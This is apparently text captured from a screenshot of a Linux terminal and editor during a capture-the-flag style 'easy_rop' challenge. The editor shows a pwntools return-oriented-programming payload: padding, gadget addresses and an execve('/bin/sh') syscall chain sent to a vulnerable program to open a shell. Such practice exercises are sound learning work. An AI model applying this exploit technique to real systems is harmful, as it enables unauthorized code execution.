 1: 2: 3: 10: CPU 23.32% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 68% Discharging Friday, 01/07/22 - 07:19 PM
┌─[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$python3 -W ignore exploit.py
┌─[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$python3 -W ignore exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py ×
13 mov_rdi_rsi = 0x000000000047695e
14 mov_rsi_rax = 0x0000000000481e65
15 data_section = 0x004c00e0
16
17 # execve
18 payload = flat(
19 b'A'*72,
20 pop_rax,
21 u64('/bin/sh\x00'),
22 pop_rsi,
23 data_section,
24 mov_rsi_rax,
25 mov_rdi_rsi,
26
27 pop_rax,
28 0x3b,
29 pop_rsi,
30 0x0,
31 pop_rdx,
32 0x0,
33
34 syscall
35 )
36
37 p.sendlineafter('name:',payload)
38 p.interactive()
39
40 # execve('/bin/sh',0,0);
41 # rax = 59
Line 10, Column 8 Tab Size: 4 Python